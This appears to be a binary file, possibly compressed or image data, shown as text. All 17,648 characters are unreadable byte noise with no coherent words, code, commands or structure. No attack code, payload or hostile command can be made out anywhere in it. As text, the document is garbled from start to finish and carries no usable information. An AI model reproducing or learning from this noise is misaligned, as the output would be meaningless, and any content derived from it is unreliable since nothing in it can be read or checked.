%b�q�6a�/ڵ���lξ�k䥌P9��?E�w� C�v����~ZںW��H��^������B�	����>���դ����l��/,iG	��9�8{W��D��ֽ��'���z	z��\lt�V�_�m-��~A�_����U�5�}��N��B�{ڍ `�܎qq�4'�E�G�nfM����ZN������3�sr,.,cA �Aj9���i\s��C{@'��;*��|O���?����� Q�봹���,Cr�jf]Z6�M]�c��E{� ��eo6�0��K�h�襗�e/ٝ�T$���w��"v�.?�v\��' �bVj�jX.4aq&�X�5�kd9�����tԿit�$:S�ǖh��6��l���A��Kd{*��ӈn�μ���^+���x�BH_���U��i+{^׊����ܝ��yJ�t��.�n�o��Ȝk8�]�;%{l� S�AE��c��K:<�N��蝾v~����f	�St��꼣�d����7� U����C�7;�y�f�� ��EF�� ڕ�j�P���|"�~��C���p������by����a��S��r,�eF���h�"v����H���?��}  C�v�EI����<�������e>]��v[��ϵ��ǜg�J�L���)�����m�dy�-��߸��VreD����V{���q�G��_�Y�
��������ɽ����f��0��e�:�, �S q����� ��O��3����Gģ����+m���y�������6���I[�;qW}Q-�qm)�"Y��g���E<r���\�m��pl�9� "�����A��^ߗ���E��N�r�h-{�qk� ���E�u���6�TA�x;�Y~����{<&�7�z~޶��/�8L�����n���p��B��k�څ ICeH�jt�uW����4{��S�*�c��'_ "[���'��|v����z��Ĳ���k"��@����NZP�ۀ�Y$�F����9�]��U;�E����%l�����@}�4z�I4Þj�M�K(�i��% x���#}_����!{��NG��o�%�:��8��.{�s��0�k��� hO�k�� 	����Q���� ���� o_OC�f���W���(���Eb�N-U=�uD�]KbhJ�Q� �f��5�D_;YaoÿJ�rK!��4��R�b!�J�Hںx�!��<�M�x�Im�U�|��ED����T0y@�� �0����הu��u\��[�ŕ�"�M�Ϡ��`FE��	����ة�;��Na�~�(��_7����'5���g��Ͼ�yky�����8p�8�5�[��	A,iA��c�`l0L7�g��#\�1Ƚ�:��-ԫ��(��
� �j�\��ɱɹ�Ӹ���O.�=щ��5^����f$���aRH�����P�㍕�����x��� F+H�!���Vw �޴�ꂽ�
-�3��dq�g&�Yl��:�S7݌U�h��K���=^K:���;� 1eᜒ@4���Y	.�?�'w���w=�D�.NH�[�j����V��Z��>�a̮�lR���0��������������/�Y�/�B:��#�
��j�:<���p��CF�V��F����,!̋_$������+�	�&�48��`��cX�q�)��:-P}&ʯ0xJ��[�>?�|�E����ñ���}o�3ӱ��)R1|;���\�r�8ێ2LYwu���\�2l�U(�,�m�k��W	 �m�]�;�6�u�E��wo���A�j�Y�����_�ڏ�I�?��'�?$�������W�|s�����ĦF�W<dM̈¡���R�S�d%c�.��@�*�W�z�]v�k�,nhx_q��*�������� ��sy_�����*���̆�]w/�1�u�,��]�ñ� ��p\��[C���yl��������$�ZCkz\�~3�2|y����WYW`93��i�p��sM',my�ekB��3����a��YSec�{�>ĕ�:�H�P�Z�S[�p��I
�͇��E�G���m�ώqy?��=�I����#����+h4��I�97��j�9&A�",��u�棊ơ���6������(��ίo���8���W�y/E#�tp9z�mY�_(��J����OO{��,%�ɽ�g�<��?���e"����Ol�c0���a�[����P�bi�^�Z���ܮ��c�j�,>��`����Ь�Y�W�j>(����6�M��*�/#̹Y�����[�&�b�%����6C\f��4��-% �ل[M�v�'�f+�`|��>A�.��N�pͿH���6���x��g<`��G�.��eZL���Z�ۍ�ajW���̫Ͽ���߽�����4�/���)�(�4�9�!���FLRʫ��5W���\;�6ZIb*ɽ�.��F8�l18�mmj+���z�;�^���]U;H���
i�V���I2��=�"�^�Ndt�$hQ;�U�N�Հ4���u&(�w�{ ��(�����dF�3XV'�qG!ʽ�
����=b�ҕ�
��#���KͲ���a�U����+��'��tRƐ}Ƃ���sH��C�X���6\s��;��Hs-.���v|�	���X�d����Ѳ�cV	���W��9��A��ֵǘ%�l��Rç2ۉ[
�.�x���E��y&�{B��j�qS��W��[C6;ʫ�ȫ�r�ؽ�p�iL �U��bVA�It����1�w�0�g��Ǳ<��O�G""��z�w^�0�El�-��y��N�,�;i��Ru��e2���_`Uw��)\�\�s�V�Q��� i��?*0osQӣ�(Icxc�����%z��R��"K�RG��IZGvjv�TD읒�Ab�ԒV_R�L�^M��9�ު��� j�7��c����o��"/���a����"�9�5l{UY�}����b8�
����9�^�C���N����u󹜤�c�f���Q��}'ͱKM�WuD�-����SA|2�$Ep�G;
�Ebwk�|\��:�A���Z�-�mp�IuƟ�9v���DE�(�%J� ���@��z�uty�c��v$�z�nۊº���E�,T��Q�Qwٙ�È�TO ꨃ_�ρ]��d�႞�qJ�����y���v����7�l>�˥@��=S�
M�X9�3N�6%[��Ą���k'�X"O�׹��������la�3Z�s�Z�6�6��=wCOE��s�� A6�I	���d��lg� 3�~_����7��0���b}:�I�$��XF"KhF�Ր	 �ȊaI�f!p�	F�V�e��1��TUEꤋ���BQ5ե圜�<i��ȁ����~o*�5�� 7�]�܎eh��V��nk���|���5 �wY�j���v4X��Ǒ� ��^=K��
P~�.*	�lv��iZ�"��k�C���eZY���}�f��j����D�I��]h�ĵ���:t����Ì1����#=��C�� }�ʎ#�G`{�#��jPMh�أ���-c.���J'C�T���ĳ�M�};UUak�OTs���U:����� �Δ����,�1�q0s)7���HqQ��n���{+�[:�辎g�*/�ٞh-�Q��d���kܱ�W��7a�>`��566i��r�����]�2?���@�"w#L��)Z���}:~��(q5!lMU�p�um5m��k4����4�aəg[���������#�w"L�7U��S,&<8�����v���潠��Pn���a�^|hks75���mjt|y�jO����S�kL� �"��*��Γ����4�~�co*�'Ǥᒜ�^7	����uxvh>Sm�g�_w
��-.�6���M����\�m�3�)Sm�ٺl���~L����
y����m�����b'��2���wY�9�⣈�2�<�δV��]�5mp��f��9�2�!��dsr��{j��F#��Yq�k@- /Z���jߧ�Wla3�_��ڻeb/v�:|�D��k{��r�Eq;�������/j!��C��Aɑ��6H{�7\=���\��*Aho/��p�g�ӽ�`ƱBJDw���1e�����T��,!��U�Mʉ�Y��u�U�_K<���_�k��y�y��'�oo2D�R{�"�ѽP�����QV;]� �y��,U��ɢ�;����+,��d��C�H	bF�������̊�T^���o��)��TZ7'�*E��Z��+{#�2���ab�|[:%m������T�e`s{�D��={��T��0:R-:v�#��Μ�{7L��:�}��
�&������>]�����YX��'�2/\�I$��8Ԓ�:��B:��#��B]��9#=_��F�v�zz�6�Ͳsy�������-�S�~Č�D�&�Ɉ� RM#q�l�Ju�4�iw��������.`K�Us=V����2��,�D��N��*1�^����&g=���$��o*j�+�3���soZ����c[Wx�"/����1����u�!�Bz��Y�{lx�4�ZRuP��ZI��o���ἇ	�y7�'��_�E�%t�ds�y���E���=n8�]�V��pZ�RYG��M�D��sYp$��pj�u����Ε�?��:o�_�5���o��^��/CC����蜭e��{� ���7d�2$����8��*��!�(M�J�ZZ�k�䭴&�"(-�I�!�J7�ʸ���-�<��<�K���h&��|����=�NQ�����5}[���T��3� ��6�I�4N|5��!��5����q���oRl俓�M�9�ܻ���������b�7��N���B���|����w�-%M��uVT��*z�+/�0�$Q�*�k_a�(v�[��x�9�nF�Ls�?;�g���/ȿ��KG��l!h�1<�e�y�cn�+����]=��GB�d8iH�f ��k�h�>�mNQM|�Pn6��i���'�x~G��|fҗ�s|��..5���>�1��f8�Zn��؋����[�m�-I�V���Ɩ�H�:�r�T�и���/������b�sY:��_8�r�tb�7*�7�ncv�x1!�bGk�G+Z���$�c�� �*u�_�wyL���-�`O2*/�Y�ƃq]߻��`�5�/U	Y���4�A���fad�8P��9�oz�G�Վ �������Q�u���-��N��-ElUa<}|[2��쎐���ߍ}��<C�5���N���'{	�� ����q�	EB�{T�"��F���3�!FшQ�K3���1�g�H�"��r�Go�U{u�|o�?$���~S���"��6��n�[�m+�b)G���Sl�_kO#?����f�}�>���\��r5ą`	�����=���z��#d�,����EGZ��x?	��xo�|���ѲX��Ǉ4�4�Դ�� �Vg?a#K�����/�,ʹ��?���G��\u��R��Kq�ʈ'f��(30[�s��:�� I	:ɉ��[��ԼC3�)�&��}����y��a��3�{�	2d�.mM ����b^^_����C�^"��dOw!�=ף���r�q�����1Ő@�X�sU������<S�>:��O���WT�T�`֊�3`Y����|{p~ 8�e��q�4T�	0�P-�і��p���|���j�<ܮ��6�m-����� �cȡ���l� ��?o�Q���D�t9/�xNf<�Ց��m/��f�9�<�O��7��>{H�7�H$����&,�}A�yCe��K*E�b��� ���k��9ǱȎk�檵�sW�*z*u���Z�C��/DX�T� ��� �_{�
7���������O��ޯ�^o� �����O�Ӻ�P/���8�Uc��D0����0��d�0������߯�-!t���ד��d��3[� ���qV��q�9}<�=0ꆭE�w�����!(d1�Q�iY6�8{�� ���l�3oq��'�R�+k�cuSX�����g�%FWv`aH�
Y��S�k�N蟹ۿ��;�vK��\�E%f^W4�qi�#�r��h�u���&8���R5P�cYk�䝟�Se*�3�����N�?�}S��
��8~@���s���mK�v9�����ꕃg<5p%O���N"���"v`��\G�"j�TJf����,]��T:�QF���f��B�,�aF���h����D��Q��J�V�ɵ��G�s�iת�q�lEBm�#��q��M�<
��N����m{_?E�F��:� �]�`o~�Y6c/�����T�C/�^� ]�.�2�ȑ��'"lCB����.KcO��/�|}���1���~����[���U�����B¾�m1�G����L4UM>^4�"ӷr\g|�[��N��Ӣ���C虦�>0\�Z����\TTI�,#
d1�D;|�&)�p�O!�Ns���_�X՗,��#�	��)��7��&I�K��\b��		�� )Z��oG@�M��Z�Ȩ���x̵��J�gaci}{���(�b7VA�s^���f� ?���o(,x���s�/��W�^��tq1�g�EL[��h�0#�e�]�l���� q �Z@46�Ki�,s��N��ڐ6�y�r��p�I��� ȃ���`4���aI6o�҃��Ƣ�D
�n����(�#[%��Ta�`��\&��r�$�{f ZP���b�l1�a��G�V?�Ϗp1xlN�����cq�-�=}��+�:j�N�X�Ȭ��&?+KU�FtZڨ _R���S�����닜Mj������9#�,����6�x7�x�KY����,F��ҿM���G�2�"��&���h�P-��֢t�r}�KA���Ewd2�aw��{M����Q�;�� �?���C�E�\�?��� A��b��q�����X�8vX����yV��9�����Pd�-��xߝ�;�C('_����W%�Β�:s��޶JuF���-��Ł�ٳm��Y���@�0i��w��DD?3	�cZ�숝_.J)�<�jo�J�T��ۄW�5YwB��?>%�q�qu�q�'F�lp�y[�}�4��ccr�ſ��1����A��my�b9\�S2Q�p��kasG@r�ٗ`������񿏴�.<���xme[&��Y��5�i+i].����f����x�P���s<n�ǹ��`� ���{JC<��(w� ���	*��ȱ<H{<W��ɐ6J�F��W�����*�U4P�]�VQ��*c��lh������W��<cw����N���6(:�Q���ߨ�d�F������[8orv�a�~O���3���.�X�"�J�5#?y!�7�b���v�@�S��d��C�ޣ;���Q�
J��~�p�cF(M���-��|q���+����G���vY5p�@��H�'�ƀ5�P�Z��a�	��S"e�"�d�N;C���j}�2f�DA���Nm}]�VU��c��^}]t[#��c�(iG�mPֻ�[�u^~���Y�Q��OEBx���F�����{�����^�gz�'�ڑ]!�|�E��*Tv#�oj�D �W���5<ڽ؋��x;��H�\���>���)��:� lx,�������ǝ����?a�M+Z�N��܊ޑ�j���)rr��Í^���dɍ#�^P��s��+��g�@65;'�	�_���_z.�\��r���53�.:z��Q{�~��g�����}U}
֢7�!Ah;�[aZ�j�¨��8� r��C��3��W���ժ��ӂ�"���+-���0Y�PHlb�#r5�^�3�JU�6��Gx�|���_��.V�-��)l�U5�#�
@Ҹ�p��{��a�HD����'n��Z�Ǫg�<�nih�CC���GD�kem޶R���7��HB��(a9<�N�É}X��{/�]�{*����X�FӰ�.�$l��*[�S���d�*y79k9oCI����L)rQe�8����F�fÐ�kZ�UkQ�#��q	�PЍ�<6��L�ϟ���V�V�\����������*}���螩����B�1����R�K�N;�gW��{���5�sU��x���R�ӎl�篧�
�X�����Mx��>��&�:~��(w��
m�k�j��p	5������@�T~���7d��HD��R7��;%QX�P�.p �O�u�}�q�q�N�K�r�靥�`�_ ө�����Wݜ�}��0*!�X�e��kiO3�0,�u[;�!\w��4P��-/B��HEo��9�%��ǐ�W�j��-&l�h��m��S����g��c�����ڨa�
:;� Q{+��!LR=\S�9\�!H��Us��U^��PI&�ڤz/�DTTTEENʋꊋ�EO�ЅO�Cq�J굍W�p֔��2�-0v��1�U�����U'���]I�t��L�w�R��J)��b%��O	>Cx�	�d�h����(|�?o�Mq�^I��k����q�3M]����WYn>1�I*I���Z���?Ã���'n�����VJ�M&Z9�*Ϫ���X+���Կ���R�*�^s���fҟ��~���Yg�q1؋;����/�9ƽ�X��iy��~������xu�Ȕ�n�����Y�����>��<�A��A�s�j	r���@����A���-����ϊǂ�k�ټR%���I�k�juT�>CƎT�9��Q�`��F�s����'3��gF��m��5[A}jx�?=�� ���f��a�s�Fk_۱�;ɠ"�����
�>��}J�<pJ	cJ d�;#�8�`�oN�DF��c�{****t!k�;�j8���*��w9�&��#Y�h9+KMO��y<��r��F�$B� otz��@��{<=�[�4��85��nO\^��v�/���'Z�w�����m���G�{���8����>px��M2�Ei�.�$&�2��	 �Y�Q\�csjI�U1��U����v~k�<������|��n����f)���兤��U�+$ς��FX�̜��3Z�u8�Is�87�^}�)�kkkj�h�*� ��)��̖���-��� ��<Ṯ߄���Θ?��DN���4����Q$ZFlT���8e�n�ja���$Z+Kiz��V��?�_8 j�yg����I|}���Mo5�~7�R��m>���)���z�?K��=�y���lh�V�rFE=��i�Ң���^���o�?1�<_ƺ�g���\pM�"o�PV2��)W���0��U�dm/.%��\_�l�A����=R���\��(�[EM��'��nE��++�yϑ����,o"o�
�n�)OM������lG�
^s��n�ivsvؕA+���⽩�"�5����R�*F�o
����[��\?'̼�c�y��%_�x6�qF���f��a����\����q����nK"�"����������k6X6ʝB�y����g6o�V�"�N�_���K�n�x{��|�Nm��^\��F�G_��NK;]vA)� �(��$(�t9�&�Y��(�A�^��RTt!W�l���r��.����dM�|��K,F"~wE�i�,��䤹ߕ>��k*��?�N@/c�T���U[����=�UpbWD����"'v�h�s��I�$���
���|i��W��r�D�<�s���K�����z|������5�w��m-�V>�faUʢr%(��.�S4T���y�~-����-��#�|���qo3r?R����[]r�{���#�*���eyȓO.�t�ЖSJ��%�&]͌��Z�]��J�MV�8[6�M�5��	�����Z�[K�r7>fy#�\��^K���O(�D��h"3D��i���tj�2<v2'䭎�Y���v�K����$y+��VZ� ���k}O|���gw�_3��6V�KE���O�X�i5q$I�\�oK����qe��*��x=�q TEZԃ�b�/P5_����~,��8�WF��'���v�G����^Gg���UV��c*eq��&���ɐk��H�$H�����]���}\���E���rP���q�
�3]����.ϓyMt�-/7/QM[.K�Ցe̯�$vYN=�R���Qˎ�ED�D����qyOg"j�G�N�������&��H�r��79 ��ˮ���;1���g��Dv%d$��i+����	����N���lP�]cF�ŗ���I�ގBV�dc�ꊊ�Ц䈸&�/�����V��CY��I�����L+\U�J�ת��U���k�� ����d3'�X��Wi"���LY�����޺ݦ��~]nd����A$^�1���gR�L�W�e��gh��2'^Iƾ�q<�9�.i����u' >�r՛��Ş��;���Yi[uU��@��p%�8� �.V=�A�ȏ�{W���V�"��^Y��f�3ɕ�e�e����s��Z,[T)�� 8C����,L�5�aV�Ql�HU�X�z��h��*��'y�y�+��X$��s]4q��a�4��+�޼��j�����\�����am�-�G�_)�4�����P7�o���M��������?�7�4��<z�lH���a?���̉aj7���W��\C��b�Ov@�4��R�\�e����`a�ʋZEA�s�/�_a����ƸSFC��ra������ҁ�����4.���}��� ��������� X���{�[� ��?��� �d����__�t=�G��� ����� �K���������� �n_����T�辨�������թ�� D��YA`aG���h�8���hJr#�q����U��IM���?'��xV[�2i��5�4Q;��Ҵ����Ƶq��S54��TV�͸a�������:���O?�m��Fzz8^]��~��ؿ��L�f�i�a9����"�Sr���� ��{����4�`���$�� 8����M-�L�!�=�JZ���@��侌������.���s;�A}I�x��`W���$u� ���"*����%�Q�e���]m�I��#�;�dj�u�.:]�Tc4�MZ�y
��f���'��Ȟ�U�o���Q�|� g���u[�l
�[��C̑W�C���h�WƑ���r0�x��5�����/n���Kaެ!ʹ�
�^[�i,\�g� ��ir�@�;�J�*�e�$D�S&���[�Ս�F\j݇����!��P��\��q�&I<y�cv�F�",�B�ck�1����;7��&1�yY�o;"T�eb�^:�@2F6�N���1p�#��c���J|x�ڟ��E��e������ �߰}/�l�?�_�o2G2)m��W:h���\�$r�'��嚩��΀hdx�1�NWn�+?1��`����/� �͋��U�4�LӡE_P�~���I:�]���62��4���T������/�CS��Ӭ�e$���V2F>�Gl+4�� )Q$Tc��3��w��0�ᑋ�**�YS��|��q�0lczXK�6���ժR��F��
9<���)LN����{��ʌid�kب��ci���� ���\��a�	U;A�&C����S�(���wr��PE(@��_Z�N� ri[����R:��#��B�0$j)�;���6n���ǣ�����r��u��X)�Ub���H��� <*]�UU@�{�}\�Ah�b`��!Oe.n����G��X���q���dA�a���j�� � �᧵����VE����6�S��"��Mqd���C�)��B	�Q�~ڵ��5U��}:�ir��W��Xo�Kx�fB���2��e���e��$+�*�܌7d�N�8T��[�q��ml��ms\�d�@�r**��H�7���h�ȿ�Ah(!r��xy��W��1U�S�y�rx5��b9��k[�}ө��A5$����R�̸#<�������q��D����ݒ�(�?�"��>��9�s2v0S���Eҁ�2��y�0ө@r��_r$��w�,ex��'��R��q./L7����� Ot� J��Iՙf�I54Pr�Or�4�1��n5�w������զl��4I�OK�� h������G���+^5_UotN��oR	'�Ŭ�H���arÒ�Y0p�1�&��9�A�
Dc��sU����EjVE	
��4SVvu���76jj*`˳������� IS�,'J �
(�B��h�6������\��î~�/���ԥ����G����������;�O���|�ɰ���2�fѴ �yL��	�@e���4V��<�)N�����&���{L�l*����� A����A����*;\Jk�\X���aޅa��+��]]d�)�͡��(�U�BE�!H�����h;Lr�w5�ݝ��7���乔����X��Ia_4c�*CAݿt(�q�^���;S��34�+I�4R:]�7���G�t�l)J� fQц���#��5�fwW�w����UG5W��Hc�Q�ZZ�h�jk9JpSA͟XF�˸���WW΋2����ǇYY/Tg��+|�٫SK��mlW��B�TM�������f�"�����z�)mZ�^�#"O
h�rz��9=Z�N������
���h�nO��+;���#W��c���N�sU?�u*�Z����5S�I�{��������O��B��m)�H%��Y#׈����^�*�+�N[�t��q����q}�Uv�[]���u6R�S�� ��ZKFA���P,��� ��v1k�$��"5�}�)S�V��sM�B�5�-%�qJU�x��saco���PuW3#>/���ʮE{#��J ��󖈢UUD��;t�2����5x&%�y�sv�|T�nsj��,������ ?�{���gd%���U}�����^���H�M�P0:�P����6��@"���$� ��,A*$�'ETX���\	-T^�3��S��hE� ��%���m�%�#F�)Y�����F�m�G��4nr�5L��)����K߳��d�[(>��������Z�Y�X��q�ޅ���|=�xҼ�������3h�m%ʉ������"�,t|�H�繵29��{V���`��K��9#����N.�噼O��lr5�\�_"�b⷟q��7z�ei�&!��6#Y,kZ�v�#�-k����}?���Q�_�� ��u�>Ꮟ�|Nsc��C��zO��*�r�����WQ\VC�&G:-�q�Fk�RĲN����竿z[kEj�*/�|O�S�%�'nlV�_�֖�����Y���������XI�׋O{]&#���'�s�Qf�\�Q[ƾuv!A�෰%i�#1�(�V�D@F�ڄ	�3���׵�j�*"�
�(H]�
V������3�3P�����QZE��W�'����F!½Q��=. �R,Լ����'�\[w�FÐ8�ㆶ�|��2�8@�ڛVo�k��m3j�]c��s4��Ѿ��62�Fo"�ϝ�� .��.�
SU��2�%�u���)�8��EOw7]�����a
���u��OgG2y�N���2�R�r�w�&�]��<��An�6�6
Uĭa��7�y���̋�������9}s��\�㭇o6�"�QqW���o�'0��ɂxn�+ZD���"�.p8��#��m��[ ���bxC��-���z�?��kL:I)��|s��U�ĿY1U���X��f��0h3N���g���j����j�A����{y�F�i�j�χ��9�4|_Ȗ�\]�����{�w��o�e��-=n�S_O�d�5����5��='���	��W���\ӆ3B7���_��b�M�{�Np�1r_5���h�\��7��B�V矐��r{h:�)܃���{[�O���[���!�a�iCC��Za�a����+iPj�ܘ�~�~��J�n�k��{����E8��W�)���<K���[;�`d�5n��r&����.`�8򣖼m���/�ܒ���O�8��Ȝ��m]�~8�.�%����>p�ӒyGw����Zr;��W��A���W��V�h`��|��!��v�W��j�z�iR���UNj�Mw��B��c�t��RQD'z/�-��ދ٪�۩h��6��p�ˮ�$n5���W���E)����A�T˶J'u{�\�]��BG/u��͜�&ݠP�H���i�S_\��BR����nE�V7)��g���֯��xeh�Y�_G�C�{�t[���+F�ja�k��ҵ���z���`x���AA�M���ہ4� s���&=L,��9��:<� >�6ʒH���l#�8��c]JR�⿛KTF(���Z��������ߎ� )�\M����1��?�%ﶛ�i�����6\�)9ę�6��¸JB0IP�$�!�{q,����Y�m�c4���<9�1�?A�=�R���p$�C�u](���M�#����n��&��,���y[d#�ͳ��ju*�- ���a�4u�]9�wi�m7�Nk�nV����G��@�`u�Q� x��k3��A�MG��r�/�N�O���K]5Um-Lj����k<Q��N4�Bn��,��Sj�-�m5/F�,���*�?����� "o8�C]9��THYK�\����ϻ��V�4����ePZ�V$iÌ�j��5mfV)��k�K9/�(�\ �x-�}O S	�":����Ɣ'�H��:���c�rׄ"z���T�ʝ��^��3|n�K���V�9�U~��|�Ԕ�)�\�;��r).\�DR>4+�� t�h�p/tTz�����{�)-4��3�QЄt!H�T5�2��m]~f���T3��-��<�dr�%���wC�$�+]٪��9����|\_!���(���<Qͺ�[�A!\�六��R{7oP�����c�&H6��W�}@j,S��3�KaSu�U�$ɬ��T��z��s���������(F�Oo� �cl�,<������ra��g.��|i�ݭ�%�y4��D�w�6��4�k�S�'v��T�yW���d� Ըt����3��V�幒2AV8��:������իGy��z��Z��{]$�oծ�_&�^�_���x�������_1�y�q�75j�����"X���ֵH0�i����W_B=����|rĴ����*!�N��+�~��M��t��֯[]e�YL&�A�ߊB�Fy�ن���m[��@��[�.$i��`&1ڬ(L�x��������iP	�ڪ�n;�)cg$��Dw��K,����ŉ�*�����+���U��ZKE6GӚ����y����U5��k��ZJ�A��pO�S���Lx�tA�����y���h��jx6��������{M*ꦊZ+�]f�u�#�c�>š�1��4�J��Fj�)$=��ǹZD"��xd��x�v��ʫ&FԛZz>�K�οW��u�r��3� ��Y0G��i��e�����@��+|r2�V���)�����XNm���_Ӯ��+J"5C22�j�	Z�A�� u�T ޞ���Wc�Ц֝�H�\�-������E0��Gw��zgD������)�wdIoV�W��q7}�>=)KC�4�U� �q��!M��5�e�L����\�u��6�u�c}�K��@L������Z��3� =�I[y5�n���#i�mjo�r��::��;L���~���Sˌ�����i�제>��y����F5��.�=#,q�޴�˱����G��J���Ι�<�'��,h��l~��y4n+����^f�D�0����[7kM�>�68U��Q���q>)oL=LK=�
��J�%��M��"}ݜ��Ѐp��X^ݜ�׫�=�Y@Zl�J�9�@4���Z��H����X�����@��������x�^�O�4�������4l�ˏA�r_̩tf�o+?��(�B:��#��B:�c32��ӳ�F��r~�5ȭr��!q���TU�2#Q��H�k�J�� v�Z�GviZ�F=�Ah<����L�ױ�֌�$Z5Q�M|�*� �r����.�VH�j��c޽!�U8"��x�@����y�(�_��,V�W�!cQ=��ww�|�%�P^�q��w��c��X��h�6��G/e��1�����9��s��UKZ\�^M�q�/��2[���e�;��FűD�%A�tq5�%�n~$HJ��+��ߺu�eC�y�<��]����j�N$}{,�l�}̹I<�����;��>��dYc��	��_j;Q���u�,0��jM����w2Ř%Ҿ��9����N.8��Pr�k\��ӎY!��9U���y!�`���kZ�w���tF�A��\�_g^u�:3��?tS��_%�F�Q�scIkޝ����*+U��RD�'	pűA��q KT�\�Z/sƶt�½�$aZh�+ԅ��Q�3�� ����U�^��.elx�ʩԵ��arnJ��x��8�7d�$��׏l,C�lh���g	d��$�B�\f�L��䈾]C�BiTͭA�^0G��!G�%� llc��g�Q��W�i���/ǷT�L�7�����r�
��<�~-��đq[���vQ֒k�*�#E=R�Ej� =��VC�7���FwV�����f0CE���Ii��4�n���"�ɵsA)�"ON��^'�;[��nB��w^�܅�-�����Ŏa�L��G���\p�r��j��}�x��b�ʭi��o~�/��(�K�7,����2H�͘��aHs ����TF���	�G=��r�Z���j*X���VG)�@E��L{��g/��X�a�}�Cd*زdɈ)Ֆ 3JIO�]G���""'_.C�´x4<�j]ָ=�4�H�J͗��:'鼉�����#��?S�DE�����#��x���.y��V����g��,`�5�4����Z��������T	1ѥ���$��DO�[6���6t�~�cJ`i��
��Om���J���� �2���&ܕյNې�$)��գ�p��MZ�+
�")��Ə*�K��r�)Ȟ�Q7@D9c+��׶��R� �z���'�
h��x5�S�Q�O,��*�t�>M��Ǫ��m���w��G/\�I��R8�$��:�˨�����i���,"�dg�wF�Bv~M�轻��ЀH�TJ]s�����b��l�djs����(��(::�콘����N���DF��<̱�Z��I-w����,�\չDnQ�I����j>�0y�Qb1={�S�n29��$����Dq^��֑>^k%e�� �?m���L��i�VX��֎Hа��s��UU�k��g����E��U스U��ɵ±>�͹�!ۼ�^������R9��'I����y9�Yۂ��A45R�����b"3$��(�� �W���C�{@��i�3H|���.����;��.�Q�k�n6۞b��_��,��q�p�;G�Np~���u}��˾Y���W}Ia
K-�,�FW�BLv�w���:���������,~
��+��;c�<cx�!����˶|���.D��O+&�NT\Y���S�qI�<tx��"��}u|��q���q���9�䓀P�f�2[ 4ۥ��������\Ӕ�� ��/���������u? ���Gi�<E���O�,�aY�z���"�8���$�����7'8i������Ԁ:W�����w sG<Met�1�M�;����#����ב[��g�[<Ms�]���&N3SW)#-EeZK[Y�-tG6�F��)uڭ�D����z�u�XZ�6�B�^�t����Թ�b��{E.��#�̉��m�SJxY�E�ι� ҄B���=�d<�u(7�bt(GB������Ђ�2k�eH���I�'6�x~o9�0������6�4bp"gx���`h+�]8�o�Ie%��P���YТ΅$U����x��EQ���⽃��-u?��r��;6(�7����d�����w��6�8��^�3�E��}���*�QƋ�eDUNt�ic��� �z]�l*v�ު�#'�YA��ETd��`��O�j;��6�)ߺ/ת(B��(2�j�,�t'���;Ԧ���mk���"ұEvDDN�6$�Ȟ��vH�zB�F��F��K�(Į��j�&�C\��=ueډS�,s��[����� fE^���]�|v39_,����ok�N��K�u�l���\�����X�a�7�}���~Ş�Sʐ�B��Ċ���Ŗ��n�������^������;'��g�R�.,��s�7��j/�Yy;���:v��9v�_���C�r7�hJ0:�P��]�������N���t��c=m�r"����
%��� ��gYKKI)-"�b�(?[��h�yF�KŢqKj(c�G�����]^����NQ��P�1�Y�tНn�v��r�V�ģ�r�TJ<r��h7*�pI�m���;5̒����W2�r�� �5��N���t��B���� ��vz����L���CV�A(?�y7v?h^� ެOO�zY&Q�y։��J3�����W���s���� �8�J�j�~��,���^#�S��rf_�WB��Ʊ��Ҹ�p�>0�e��	N,�3E]��тD�a����8u�&�L��dh�kQ�)����_^�$�I6�U���YkGw��e�����������G���mv����{Y���9��$���b�q:��JsJ��ԣ��۝E��)��J���U�K6�f�Mbh�T�VU� ����=�X�O'�[2�G����F�U..���F<6/�D�{�:����bH{����I5�R���¦��ڈ�`~����.q ���`],�F�+�d,��2���� R�I^�2>fbpe�LC�W�3#S�W�Z�����Ɗ1W�k]�7'��D��o��Z���D$1�'} ������>\�r�`[�:���]噖(���+�����^,�"��+�d�@GvT����s�h�,B�ĝ�#�'���	�(�C�:�\?��q�
ɓ}u��ݦ^�[�E6�0�^�e� n*����N����r��L���J�� ;��z}�}�@�UN�eC|�6�ˊf�<�";�"'ث�zQAj긴�GUes`��2�%������W��gf�=\�DOU��
�l���x
\d�p5|�o.�\�z�aWOFZ�E佟���	�qc��^��O� ��~ghT�ˇ����U��0lh�ֱ�kX�1��1�DkZֵ֢vDODN��T]�.�2C���m��O�-QQZ`)X�G;�V��׵Q� 8�U��3\暴Х_�i�� ���Ok�{��� ſ���w����z����� �Ǔ����~���[��� ���������%�܏��v����B�"~V�z��sF'��
��,eW�"�UE.o8ylDs�=i��ٽ�g�[�����U߇n�C��W��4W�y����2���6۲�^n�\ �Z�*���^�,�wh� "�������2~�������b��N� ��W~)��2��g=;�C�`�ַ��^%5*^im�I��[[��J:���{\ǵ�c�Q�r#��_�9���
��q��I�8�a����g�Hb��"�+&VJc������+��s&so�$�ǐ��h%��*F�#c؜ ��
vN����_x�cUZ)������f�#/�7}�>=*��}���ѩv���K���+-�kP�L���G�5�z�Ѭ+��H�IOڭEH�[��nf$��yƾ^���e�n���4�6��*�ZV�� 2�c�LV�<�ݵ�ymO���7M���g��D�񽖑V�������\�h��T[g���1nj��At�k�VJY���(����$���w�v�r+Uz���� ��=��q!8Ho����{�(����6�$"0qg3�3�05�U`	�d� 3�/�� �1��.��V�h������{�,���:^�s����$5l�9�"8�JY_cgI�R�a�����վ(��}�-bѦ�n1��Q[����?f*��m@isQ�-[gG��9�n�fC��!�����
O_bH��F����]L���k6.{�8�+S�j������7�]���7�U�2�,޽��voh�GTD�
�I�芽�Pg�Ib��0kE�����*�Vk���Ђ�K�e{Z�v�,s�w/���$���=W�ƽU��F��;������t����}�����E
���x�IY�_]�B��G/;1�TN���N�V�#���n(����^��1;}X\:x�+�к�枑�zʮmiu��r��zj���ǀ�
����ϱ��1#�oGI�;�9W�W�vck�y*:Ez�vRA�!�q��Ӫ��u�\���&���� ��#�܋�ZDܣ{W�Qݕ�}z��1�x#qT9�a��A�wN�GBЄt!GB����O�jy.��!����{�_�j�_r>v�7���_N�eͺ�`�ӛ_UV���������'�5��o���U}��ݔ���t����r�,�)Bk�)���/p�&S<���S�<��Z@�ocC�b4 *f�n�<��F�h"�e��vv,b�n딞�^��������9�Q��Z�Kg�	��4���D�$�K�b�������5k䞓��'iM���J�
��^F�R�7��L�^�p�L$�Re��JbHJ��^EWӜ�)�)MxI�)ꮭCyK�d��k����[�ֵ?�>��3%b��-�/s���m><��KYU��u��ߐ�6(v�Ѿ7j��a��X���Q�:�������&& H&��R�p�
T�l�\Z]e�u8UTg
